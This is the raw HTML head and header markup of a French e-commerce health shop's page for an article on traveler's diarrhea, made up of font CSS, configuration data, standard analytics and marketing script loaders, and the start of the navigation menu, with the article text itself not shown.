{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>

<link rel="stylesheet"
  href="https://synergiashop.com//themes/classic/assets/css/fonts-googleapis-Inter.css?v=202601250812"
  type="text/css" media="all" />
<link rel="stylesheet" href="https://synergiashop.com/medo/Material-Icons.css" type="text/css" media="all"/>
    <script src="https://cdn.tailwindcss.com"></script>
    <script src="https://synergiashop.com/themes/classic/assets/js/tailwind.config.js"></script>

<link rel="stylesheet"
  href="https://synergiashop.com//themes/classic/assets/css/menu-header.css?v=202601250812"
  type="text/css" media="all" />
<link rel="stylesheet"
  href="https://synergiashop.com/themes/classic/assets/css/mini-product.css?v=202601250812"
  type="text/css" media="all" />
<link rel="stylesheet"
  href="https://synergiashop.com/themes/classic/assets/css/incontournables.css?v=202601250812"
  type="text/css" media="all" />
<link rel="stylesheet"
  href="https://synergiashop.com/themes/classic/assets/css/bloc-nl.css?v=202601250812" type="text/css"
  media="all" />
<link rel="stylesheet"
  href="https://synergiashop.com/themes/classic/assets/css/global.css?v=202601250812" type="text/css"
  media="all" />
<link rel="stylesheet"
  href="https://synergiashop.com/themes/classic/assets/css/custom-category.css?v=202601250812"
  type="text/css" media="all" />

<link rel="stylesheet"
  href="https://synergiashop.com/themes/classic/assets/css/materialize.css?v=202601250812"
  type="text/css" media="all" />
<link rel="stylesheet"
  href="https://synergiashop.com/themes/classic/assets/css/form-fields.css?v=202601250812"
  type="text/css" media="all" />

<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>



  

  <script type="text/javascript">
          var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
          var ap5_cartPackProducts = [];
          var ap5_modalErrorClose = "Close";
          var ap5_modalErrorTitle = "An error has occurred";
          var blockwishlistController = "https:\/\/synergiashop.com\/en\/module\/blockwishlist\/action";
          var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","tagContent":{"sPixel":"550369622020815","aDynTags":{"value":{"label":"value","value":null}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"550369622020815","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"b612d6c7fe8f1f867b7847ff9ea3184f","ajaxUrl":"https:\/\/synergiashop.com\/en\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":8461,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EN","useConversionApi":"1","useApiForPageView":"0","currentPage":"other","id_order":"40002","id_product_attribute":false};
          var controller = "cms";
          var integratedPaymentError = "Payment declined. Please try again.";
          var is_sandbox_mode = false;
          var module_name = "payplug";
          var payplug_ajax_url = "https:\/\/synergiashop.com\/en\/module\/payplug\/ajax";
          var pm_advancedpack = {"ajaxUrl":"https:\/\/synergiashop.com\/en\/module\/pm_advancedpack\/ajax","staticToken":"b612d6c7fe8f1f867b7847ff9ea3184f"};
          var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0.00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"0.00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"0.00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0.00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"33","iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":"1","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Synergia - Don't Let Traveler's Diarrhea Ruin Your Vacation","description":"Detailed information on traveler's diarrhea, its causes, symptoms and advice on how to prevent and treat it naturally during holidays abroad.","keywords":"","robots":"index"},"page_name":"cms","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"page-customer-account":false,"cms-id-98":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Synergiashop","logo":"https:\/\/synergiashop.com\/img\/logo-1705310646.jpg","stores_icon":"https:\/\/synergiashop.com\/img\/logo_stores.png","favicon":"https:\/\/synergiashop.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/synergiashop.com\/","current_url":"https:\/\/synergiashop.com\/en\/content\/98-turista","shop_domain_url":"https:\/\/synergiashop.com","img_ps_url":"https:\/\/synergiashop.com\/img\/","img_cat_url":"https:\/\/synergiashop.com\/img\/c\/","img_lang_url":"https:\/\/synergiashop.com\/img\/l\/","img_prod_url":"https:\/\/synergiashop.com\/img\/p\/","img_manu_url":"https:\/\/synergiashop.com\/img\/m\/","img_sup_url":"https:\/\/synergiashop.com\/img\/su\/","img_ship_url":"https:\/\/synergiashop.com\/img\/s\/","img_store_url":"https:\/\/synergiashop.com\/img\/st\/","img_col_url":"https:\/\/synergiashop.com\/img\/co\/","img_url":"https:\/\/synergiashop.com\/themes\/classic\/assets\/img\/","css_url":"https:\/\/synergiashop.com\/themes\/classic\/assets\/css\/","js_url":"https:\/\/synergiashop.com\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/synergiashop.com\/upload\/","theme_assets":"https:\/\/synergiashop.com\/themes\/classic\/assets\/","theme_dir":"https:\/\/synergiashop.com\/home\/synergiashop\/public_html\/themes\/classic\/","pages":{"address":"https:\/\/synergiashop.com\/en\/address","addresses":"https:\/\/synergiashop.com\/en\/addresses","authentication":"https:\/\/synergiashop.com\/en\/login","manufacturer":"https:\/\/synergiashop.com\/en\/brands","cart":"https:\/\/synergiashop.com\/en\/cart","category":"https:\/\/synergiashop.com\/en\/index.php?controller=category","cms":"https:\/\/synergiashop.com\/en\/index.php?controller=cms","contact":"https:\/\/synergiashop.com\/en\/contact-us","discount":"https:\/\/synergiashop.com\/en\/discount","guest_tracking":"https:\/\/synergiashop.com\/en\/guest-tracking","history":"https:\/\/synergiashop.com\/en\/order-history","identity":"https:\/\/synergiashop.com\/en\/identity","index":"https:\/\/synergiashop.com\/en\/","my_account":"https:\/\/synergiashop.com\/en\/my-account","order_confirmation":"https:\/\/synergiashop.com\/en\/order-confirmation","order_detail":"https:\/\/synergiashop.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/synergiashop.com\/en\/order-follow","order":"https:\/\/synergiashop.com\/en\/order","order_return":"https:\/\/synergiashop.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/synergiashop.com\/en\/credit-slip","pagenotfound":"https:\/\/synergiashop.com\/en\/page-not-found","password":"https:\/\/synergiashop.com\/en\/password-recovery","pdf_invoice":"https:\/\/synergiashop.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/synergiashop.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/synergiashop.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/synergiashop.com\/en\/prices-drop","product":"https:\/\/synergiashop.com\/en\/index.php?controller=product","registration":"https:\/\/synergiashop.com\/en\/registration","search":"https:\/\/synergiashop.com\/en\/search","sitemap":"https:\/\/synergiashop.com\/en\/sitemap","stores":"https:\/\/synergiashop.com\/en\/stores","supplier":"https:\/\/synergiashop.com\/en\/suppliers","new_products":"https:\/\/synergiashop.com\/en\/new-products","brands":"https:\/\/synergiashop.com\/en\/brands","register":"https:\/\/synergiashop.com\/en\/registration","order_login":"https:\/\/synergiashop.com\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/synergiashop.com\/en\/content\/98-turista","fr":"https:\/\/synergiashop.com\/fr\/content\/98-ne-laissez-pas-la-turista-vous-gacher-les-vacances"},"actions":{"logout":"https:\/\/synergiashop.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-small_default.jpg","width":80,"height":80},"cart_default":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-cart_default.jpg","width":126,"height":126},"home_default":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-home_default.jpg","width":408,"height":544},"medium_default":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-medium_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-small_default.jpg","width":80,"height":80},"medium":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-home_default.jpg","width":408,"height":544},"large":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/synergiashop.com\/en\/"},{"title":"Our health advice","url":"https:\/\/synergiashop.com\/en\/content\/category\/2-our-health-advice"},{"title":"Digestive sphere","url":"https:\/\/synergiashop.com\/en\/content\/category\/8-digestive-sphere"},{"title":"Don't let traveler's diarrhea ruin your vacation","url":"https:\/\/synergiashop.com\/en\/content\/98-turista"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769325121,"static_token":"b612d6c7fe8f1f867b7847ff9ea3184f","token":"d127686d57e895172e63d92ab24cbed6","debug":false};
          var probance_wt = {"id":null,"wt_token":"EmodLeXgCvKKNA6","id_type":"email","id_product":"","api_url":"t4.my-probance.one","customer_prefix":"","product_prefix":"","debug":"0"};
          var productsAlreadyTagged = [];
          var psemailsubscription_subscription = "https:\/\/synergiashop.com\/en\/module\/ps_emailsubscription\/subscription";
          var removeFromWishlistUrl = "https:\/\/synergiashop.com\/en\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
          var trustedshopseasyintegration_css = "https:\/\/synergiashop.com\/modules\/trustedshopseasyintegration\/views\/css\/front\/front.1.0.5.css";
          var wishlistAddProductToCartUrl = "https:\/\/synergiashop.com\/en\/module\/blockwishlist\/action?action=addProductToCart";
          var wishlistUrl = "https:\/\/synergiashop.com\/en\/module\/blockwishlist\/view";
      </script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
    var elems = document.querySelectorAll('select');
    var options = {};
    var instances = M.FormSelect.init(elems, options);
  });
</script>

  <script async defer src="https://synergiashop.twic.pics/?v1"></script>
    <script src="https://synergiashop.com/medo/jquery-3.6.0.min.js" type="text/javascript" charset="UTF-8"></script>
  <script src="https://unpkg.com/embla-carousel/embla-carousel.umd.js"></script>

  
    <script>
      document.addEventListener("DOMContentLoaded", function() {
        window.addEventListener('scroll', lazyLoadEmblaCarousel);
      })

      function lazyLoadEmblaCarousel() {
        var i = document.createElement("script");
        i.type = "text/javascript";
        i.src = "https://synergiashop.com/medo/embla-carousel.umd.js";
        i.charset = "UTF-8"
        var d = document.getElementsByTagName("script")[0];
        d.parentNode.insertBefore(i, d);
        prestashop.emit(
          'emblaCarouselLoaded', {
            success: true,
          }
        );
      }
    </script>
  
  


  

    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%2225051373%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A8%2C%22country_code%22%3A%22FR%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A1%2C%22lang_code%22%3A%22en%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22cms%22%2C%22products_per_page%22%3A80%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Synergiashop%22%2C%22base_dir%22%3A%22https%3A%2F%2Fsynergiashop.com%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%228%22%2C%22token%22%3A%225ee80e8c525b4cd08ecc68dc70f6abb2%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%2257420%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22550369622020815%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_data_import%22%3Afalse%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22779834965%22%2C%22merchant_id%22%3A%22121302843%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22%22%2C%22purchase%22%3A%22hfBxCPKzgIUYENWs7fMC%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-MFHNVR6%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22optimize%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_async%22%3Afalse%2C%22hiding_class_name%22%3A%22optimize-loading%22%2C%22hiding_timeout%22%3A3000%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.unminified.js?v=2"></script>
<!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "9d1ae8bd-b49b-45a2-9de7-13fd74737ce4",
      zone: "eu1",
      language: "en-us",
      currency: "EUR"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://synergiashop.com/en/cart",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "b612d6c7fe8f1f867b7847ff9ea3184f",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->
<script type="text/javascript">
    
    var xmlhttp = new XMLHttpRequest();
    var _spmq = {};
    var _spmq_nc = {"url":"\/\/synergiashop.com\/en\/content\/98-turista","id_product":"","id_category":"","id_manufacturer":"","spm_ident":"LxfdkvJ1","language":"en"};
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
            try {
                var data = JSON.parse(xmlhttp.responseText);
            } catch(err) {
                return;
            }
            var _spmq_c = JSON.parse(data.spm_user_infos);
            Object.keys(_spmq_nc).forEach(key => _spmq[key] = _spmq_nc[key]);
            Object.keys(_spmq_c).forEach(key => _spmq[key] = _spmq_c[key]);
            var _spmq_encode = data.spm_user_infos_encode;
            var _spm_id_combination = function() {
                return (typeof(document.getElementById('idCombination')) != 'undefined' && document.getElementById('idCombination') != null ?
                        document.getElementById('idCombination').value : ''
                );
            };
            var spm = document.createElement('script');
            spm.type = 'text/javascript';
            spm.defer = true;
            spm.src = 'https://marketing.synergia.eu/app.js?url=%2F%2Fsynergiashop.com%2Fen%2Fcontent%2F98-turista&id_product=&id_category=&id_manufacturer=&spm_ident=LxfdkvJ1&language=en'+(typeof _spmq_encode === 'string' && _spmq_encode ? '&'+_spmq_encode:'')+'&id_combination='+_spm_id_combination();
            var s_spm = document.getElementsByTagName('script')[0];
            s_spm.parentNode.insertBefore(spm, s_spm);
        }
    };
    xmlhttp.open("GET", 'https://synergiashop.com/en/module/shopimind/ajaxspmq', true);
    xmlhttp.send();
    
</script>
<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "gim2l86gm5f4akg7ckode"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>



    
  </head>

  <body id="cms" class="lang-en country-fr currency-eur layout-full-width page-cms tax-display-enabled cms-id-98">

    
      
    

    <main>
      
              

      
      
        

	
<script>
	document.addEventListener("DOMContentLoaded", function() {

		function deleteCookie(name) {
			document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
		}

		deleteCookie("customerForm");
		deleteCookie("loginForm");
		console.log("customerForm cookie deleted");
	});
</script>

<header id="header"
	class=" sticky -top-10 transition-all ease-in-out duration-300">
	

		<div class="header-banner">
			<link rel="stylesheet" href="/modules/d_gth_collection/views/templates/front/header_banner_slider/style.css">
<div class="header-banner-slider-container">
                        <span class="header-banner-slider-text sm:text-[10px]">Free delivery on orders over €59, in metropolitan France.</span>
                                <span class="header-banner-slider-text sm:text-[10px]">Free delivery on orders over €59, in metropolitan France.</span>
            </div>

    <script>
        const sliderContainer = document.querySelector(".header-banner-slider-container");
        const sliderTexts = sliderContainer.querySelectorAll(".header-banner-slider-text");

        let currentIndex = 0;

        function showNextSlide() {
            sliderTexts[currentIndex].classList.remove("slide-out-top");
            sliderTexts[currentIndex].classList.add("slide-in-bottom");

            
            setTimeout(() => {
                sliderTexts[currentIndex].classList.remove("slide-in-bottom");
                sliderTexts[currentIndex].classList.add("slide-out-top");
                
                currentIndex = (currentIndex + 1) % sliderTexts.length;
                showNextSlide();

            }, 4000);
            
        }

        sliderTexts[currentIndex].classList.add("slide-in-bottom");

        showNextSlide();

    </script>


		</div>
	

	
		<div class="w-full flex justify-center">
						<div class="menu_bg md:absolute sm:relative w-full m-auto grid sm:grid-cols-3 md:grid-cols-11 items-center sm:py-[18px] md:py-[23px] md:px-[5.2rem] sm:px-[1.56rem] z-30 sm:bg-white sm:border-b sm:border-Gris3"
				id="header-container">
				<div class="flex justify-start header-block-left md:col-span-5">
					






<div class="menu js-top-menu sm:hidden" id="_desktop_top_menu">
	
			<ul class="top-menu" id="top-menu"  data-depth="0">
							<li class="category" id="category-77">
										<a class="dropdown-item "
												href="javascript:toggleMenuLayer('category-77')" 						data-depth="0" >
																																Your needs
					</a>
										
			<div class="megamenu absolute left-0 top-[88px] w-full bg-[#FFF] px-[5.25rem] sm:px-[1.56rem] hidden desktop_layer shadow-md"
			id="category-77_desktop_panel">
			<div class="border-t border-t-Jaune pt-[2.41rem] pb-[3.81rem]">
				<div class="w-full grid grid-cols-12 gap-x-6 sm:hidden">
    <div class="col-span-3">
        <div class="md:flex md:justify-start md:items-center mb-[1.81rem] md:gap-[0.31rem]">
            <a class="layerMainLink tracking-[0.04125rem] text-[0.6875rem] sm:justify-between hover:text-Jaune"
                href="https://synergiashop.com/en/77-your-needs">Your needs</a>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16" fill="none">
                <path d="M11.3462 6.05005V11.25M11.3462 11.25H5.84619M11.3462 11.25L5.84619 6.05006" stroke="#121214" />
            </svg>
        </div>
        <div class="flex flex-col">
                            <div class="flex items-center gap-[10px] md:mb-[15px]">
                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                        <circle cx="5" cy="5" r="5" fill="#A2A568" />
                    </svg>
                    <a class="navigation-menu-simple-link hover:text-[#A2A568]"
                        href="https://synergiashop.com/en/70-stress-sleep">Stress and sleep</a>
                </div>
                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px]">
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/78-stress-management">Stress Management</a>
